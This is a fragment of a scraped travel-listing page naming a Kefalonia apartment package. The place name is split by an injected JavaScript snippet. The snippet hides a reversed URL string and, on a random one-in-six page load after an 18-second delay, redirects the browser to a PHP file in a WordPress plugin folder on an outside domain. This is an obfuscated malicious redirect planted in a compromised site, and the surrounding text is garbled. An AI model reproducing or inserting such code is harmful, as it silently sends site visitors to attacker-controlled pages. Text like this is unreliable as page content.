 Panorama Fanari Studios & Apartments_travel_packages_in_Ionian Islands_Kefalonia_Argos<script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>toli